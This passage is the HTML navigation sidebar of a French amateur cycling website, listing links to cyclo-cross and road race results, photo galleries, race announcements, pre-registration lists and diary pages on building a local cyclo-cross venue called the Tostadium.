                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/soues-65-25-01-2026.html">
                    SOUES (65) 25/01/2026
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
